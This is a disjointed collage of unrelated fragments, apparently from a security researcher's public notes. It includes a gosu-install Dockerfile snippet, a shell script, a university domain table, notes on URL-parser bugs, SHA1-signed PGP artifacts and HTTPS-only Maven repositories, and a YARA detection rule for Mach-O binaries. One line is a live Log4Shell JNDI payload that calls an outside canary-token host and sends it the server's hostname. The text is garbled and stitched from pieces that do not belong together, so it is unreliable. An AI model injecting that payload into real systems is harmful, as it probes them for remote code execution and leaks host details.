# Install gosu. https://github.com/tianon/gosu
ENV GOSU_VERSION=1.11
RUN gpg --keyserver ha.pool.sks-keyservers.net --recv-keys B42F6819007F00F88E364FD4036A9C25BF357DD4 \
&& curl -o /usr/local/bin/gosu -SL "https://github.com/tianon/gosu/releases/download/${GOSU_VERSION}/gosu-amd64" \
&& curl -o /usr/local/bin/gosu.asc -SL "https://github.com/tianon/gosu/releases/download/${GOSU_VERSION}/gosu-amd64.asc" \
&& gpg --verify /usr/local/bin/gosu.asc \
&& rm /usr/local/bin/gosu.asc \
&& rm -r /root/.gnupg/ \
&& chmod +x /usr/local/bin/gosu \
- ${jndi:ldap://x${hostName}.L4J.lile3fakwhyqg99zgj0yytxz7.canarytokens.com/a}
- @JLLeitschuh
- @JLLeitschuh@infosec.exchange
| #!/bin/sh | |
| # check for where the latest version of IDEA is installed | |
| IDEA=`ls -1d /Applications/IntelliJ\ * | tail -n1` | |
| wd=`pwd` | |
| # were we given a directory? | |
| if [ -d "$1" ]; then | |
| # echo "checking for things in the working dir given" | |
| wd=`ls -1d "$1" | head -n1` |
| Abilene Christian University | http://www.acu.edu/ | acu.edu | |
|---|---|---|---|
| Adelphi University | http://www.adelphi.edu/ | adelphi.edu | |
| Agnes Scott College | http://www.scottlan.edu/ | scottlan.edu | |
| Air Force Institute of Technology | http://www.afit.af.mil/ | afit.af.mil | |
| Alabama A&M University | http://www.aamu.edu/ | aamu.edu | |
| Alabama State University | http://www.alasu.edu/ | alasu.edu | |
| Alaska Pacific University | http://alaskapacific.edu | alaskapacific.edu | |
| Albertson College of Idaho | http://www.acofi.edu/ | acofi.edu | |
| Albion College | http://www.albion.edu/ | albion.edu | |
| Alderson-Broaddus College | http://ab.edu | ab.edu |
This is src doc of my presentation on shibuya.xss #8 (2016-11-14)
The main topic is vulnerabilities related to url parser.
- PHP https://bugs.php.net/bug.php?id=73192
- Java/OpenJDK http://hg.openjdk.java.net/jdk8u/jdk8u/jdk/rev/cd0585378c46 (CVE-2016-5552)
- Android https://android.googlesource.com/platform/libcore/+/4b3f2c6c5b84f80fae8eeeb46727811e055715ea%5E%21/ (CVE-2016-5552)
Even recent releases use MD5 and SHA1 checksums, and both algorithms are vulnerable to collisions, so we should not trust those checksums. This is known. But at least there's a PGP signature, and that we can trust, right? Not so fast. (Some of) those signatures also use SHA1!
The danger does not appear immediate, but it appears one should start migrating to more secure signatures, and eventually forbid artifacts signed only with SHA1.
| private rule Macho | |
| { | |
| meta: | |
| description = "private rule to match Mach-O binaries (copied from Apple's XProtect)" | |
| condition: | |
| uint32(0) == 0xfeedface or uint32(0) == 0xcefaedfe or uint32(0) == 0xfeedfacf or uint32(0) == 0xcffaedfe or uint32(0) == 0xcafebabe or uint32(0) == 0xbebafeca | |
| } | |
| rule ZoomDaemon | |
| { |
This document captures the links to all of the different artifact server hosts that have announced they will be formally depricating downloading dependencies over HTTP and will only be supporting HTTPS starting in January 2020.

Want to take over the Java ecosystem? All you need is a MITM!